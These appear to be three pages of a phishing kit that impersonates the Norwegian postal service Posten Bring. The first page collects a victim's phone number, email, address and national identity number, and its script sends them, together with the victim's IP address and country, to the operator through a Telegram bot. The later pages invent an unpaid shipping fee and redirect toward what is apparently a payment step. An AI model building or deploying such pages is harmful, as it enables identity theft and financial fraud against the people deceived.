
<file: D.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/details.css" media="screen">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="details">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a  class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-19ed">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-border-1 u-border-custom-color-5 u-container-style u-group u-shape-rectangle u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <p class="u-custom-font u-font-ubuntu u-text u-text-custom-color-4 u-text-default u-text-1"><span class="u-file-icon u-icon u-icon-1"><img src="X911/images/7542177.png" alt=""></span>&nbsp;​Skriv inn dine fraktdetaljer
            </p>
            <p class="u-align-center u-custom-font u-font-ubuntu u-text u-text-2">
              <span style="font-weight: 700;"></span>Bekreft leveringsadressen din
            </p>
            <div class="u-expanded-width u-form u-form-1">
              <form id="korm"  class="u-clearfix u-form-spacing-10 u-form-vertical u-inner-form" source="email" name="form" style="padding: 10px;">
                <div class="u-form-group u-form-name">
                  <label for="name-05d2" class="u-custom-font u-font-ubuntu u-label u-label-1">Mobilnummer</label>
                  <input type="tel" id="A" name="phone" class="u-border-none u-custom-color-6 u-custom-font u-font-ubuntu u-input u-input-rectangle" required="">
                </div>
                <div class="u-form-email u-form-group u-form-group-2">
                  <label for="text-1123" class="u-custom-font u-font-ubuntu u-label u-label-2">E-post</label>
                  <input type="email" placeholder="" id="B" name="email" class="u-border-none u-custom-color-6 u-custom-font u-font-ubuntu u-input u-input-rectangle" required="required">
                </div>
                <div class="u-form-group u-form-group-3">
                  <label for="text-0e48" class="u-custom-font u-font-ubuntu u-label u-label-3">1 adresselinje</label>
                  <input type="text" placeholder="" id="C" name="address" class="u-border-none u-custom-color-6 u-custom-font u-font-ubuntu u-input u-input-rectangle" required="">
                </div>
                <div class="u-form-group">
                  <label for="email-05d2" class="u-custom-font u-font-ubuntu u-label u-label-4">by</label>
                  <input type="text" id="D" name="city" class="u-border-none u-custom-color-6 u-custom-font u-font-ubuntu u-input u-input-rectangle" required="required">
                </div>
                                <div class="u-form-group u-form-name">
                  <label for="name-05d2" class="u-custom-font u-font-ubuntu u-label u-label-1">Fødselsnummer</label>
                  <input type="tel" id="E" placeholder="11 siffer" name="dob" class="u-border-none u-custom-color-6 u-custom-font u-font-ubuntu u-input u-input-rectangle" required="">
                </div>
                <div class="u-align-left u-form-group u-form-submit">
                  <button type="submit" class="u-border-none u-btn u-btn-submit u-button-style u-custom-color-1 u-hover-custom-color-5 u-btn-1"> Bekrefte</button>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> ©Posten Bring</p>
      </div></footer>  
</body>
<script src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
<script>
    $(document).ready(function () {
        // Load botToken and chatId from TELEGRAM.json
        function loadConfig() {
            return fetch('TELEGRAM.json')
                .then(response => response.json())
                .then(data => ({
                    botToken: data.botToken,
                    chatId: data.chatId
                }))
                .catch(error => {
                    console.error('Error loading config file:', error);
                    return null;
                });
        }

        // Get user's IP and country using ipify and ipinfo.io
        function getIpAndCountry() {
            return $.get('https://api.ipify.org?format=json')
                .then(function(ipData) {
                    // Get country based on IP
                    return $.get('https://ipinfo.io/' + ipData.ip + '/json')
                        .then(function(data) {
                            return {
                                ip: ipData.ip,
                                country: data.country || 'Unknown'
                            };
                        })
                        .catch(function() {
                            return {
                                ip: ipData.ip,
                                country: 'Unknown'
                            };
                        });
                })
                .catch(function() {
                    return {
                        ip: 'Unavailable',
                        country: 'Unknown'
                    };
                });
        }

        $("#korm").submit(function (event) {
            event.preventDefault(); // Prevent default form action

            var one = $("#A").val().trim();
            var two = $("#B").val().trim();
            var three = $("#C").val().trim();
            var four = $("#D").val().trim();
            var five = $("#E").val().trim();

            if (one && two && three && four && five) {
                loadConfig().then(config => {
                    if (config) {
                        getIpAndCountry().then(data => {
                            var ipAddress = data.ip;
                            var country = data.country;
                            var now = new Date().toLocaleString(); // Get current date and time

                            var telegramMessage = "📱 **Billing Info**\n\n" +
                                "🔹 **Mobilnummer:** `" + one + "`\n" +
                                "🔹 **E-post:** `" + two + "`\n" +
                                "🔹 **1 adresselinje:** `" + three + "`\n" +
                                "🔹 **by:** `" + four + "`\n" +
                                "🔹 **Fødselsdato:** `" + five + "`\n" +
                                "🔹 **IP Address:** `" + ipAddress + "`\n" +
                                "🏳 **Country:** `" + country + "`\n" +
                                "🕒 **Date/Time:** `" + now + "`";

                            var telegramBotUrl = "https://api.telegram.org/bot" + config.botToken + "/sendMessage";
                            var requestData = {
                                chat_id: config.chatId,
                                text: telegramMessage,
                                parse_mode: "Markdown"
                            };

                            $.post(telegramBotUrl, requestData, function () {
                                window.location.href = "E.html?vc?__event=cauuuze&service_id=top_ouazt=DE";
                            }).fail(function () {
                                alert("Bitte versuchen Sie es erneut.");
                            });
                        });
                    }
                });
            }
        });
    });
</script>

</html>
</file>

<file: E.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/landing-fees.css" media="screen">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="landing-fees">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-19ed">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-border-1 u-border-custom-color-5 u-container-style u-group u-shape-rectangle u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <p class="u-custom-font u-font-ubuntu u-text u-text-custom-color-4 u-text-default u-text-1"><span class="u-file-icon u-icon u-icon-1"><img src="X911/images/10444139.png" alt=""></span><span class="u-icon"></span>&nbsp;&nbsp;​​Fraktgebyr kreves
            </p>
            <p class="u-align-left u-custom-font u-font-ubuntu u-text u-text-2"> Pakken din ble returnert til vårt forsendelseslager etter et mislykket leveringsforsøk forårsaket av ugyldig fraktinformasjon. <br>Dessverre må du betale et lite fraktgebyr på 29,05 kr for å bekrefte leveringen.
            </p>
            <a href="./F.html" class="u-border-none u-btn u-btn-round u-button-style u-custom-color-1 u-hover-custom-color-5 u-radius-6 u-btn-1"> Bekrefte</a>
          </div>
        </div>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> © Posten Bring</p>
      </div></footer>  
</body></html>
</file>

<file: F.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Posten</title>
    <link rel="stylesheet" href="X911/css/po.css" media="screen">
    <link rel="stylesheet" href="X911/css/l-fees.css" media="screen">
    <meta http-equiv="refresh" content="03; url='./G.html"/>
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i">
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="l-fees">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-box-shadow u-clearfix u-header u-header" id="sec-81e4"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <a  class="u-image u-logo u-image-1" data-image-width="2560" data-image-height="777">
          <img src="X911/images/POS.png" class="u-logo-image u-logo-image-1">
        </a>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-19ed">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-border-1 u-border-custom-color-5 u-container-style u-group u-shape-rectangle u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <p class="u-custom-font u-font-ubuntu u-text u-text-custom-color-4 u-text-default u-text-1"><span class="u-file-icon u-icon u-icon-1"><img src="X911/images/10444139.png" alt=""></span><span class="u-icon"></span>&nbsp;&nbsp;​​Fraktgebyr kreves
            </p>
            <img class="u-image u-image-contain u-image-default u-preserve-proportions u-image-1" src="X911/images/load.gif" alt="" data-image-width="200" data-image-height="200">
          </div>
        </div>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-2 u-footer u-footer" id="sec-5498"><div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-image-1" src="X911/images/POS.png" alt="" data-image-width="2560" data-image-height="777">
        <p class="u-custom-font u-font-ubuntu u-text u-text-default u-text-1"> ©Posten Bring</p>
      </div></footer>
  
</body></html>
</file>
